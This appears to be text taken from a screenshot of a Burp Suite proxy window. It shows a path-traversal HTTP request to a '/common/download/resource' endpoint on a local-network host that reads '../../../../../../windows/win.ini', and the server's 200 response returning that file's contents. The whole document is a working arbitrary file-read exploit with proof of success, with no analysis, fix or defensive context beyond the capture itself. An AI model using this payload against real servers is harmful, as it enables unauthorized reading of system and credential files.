 Request
Pretty Raw Hex \n
1 GET /common/download/resource?resource=
/profile/../../../../../../windows/win.ini HTTP/1.1
2 Host: 192.168.245.156:8888
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
8 Cookie: JSESSIONID=64acfc3d-d7c4-440f-a0b3-b59f8f043cc1
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-disposition: attachment;
filename=win.ini;filename*=utf-8''win.ini
3 Content-Type: application/octet-stream
4 Content-Length: 92
5 Date: Tue, 07 Feb 2023 14:30:44 GMT
6 Connection: close
7
8 ; for 16-bit app support
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1
15
Search...
0 matches
INSPECTOR
Done
301 bytes | 6 millis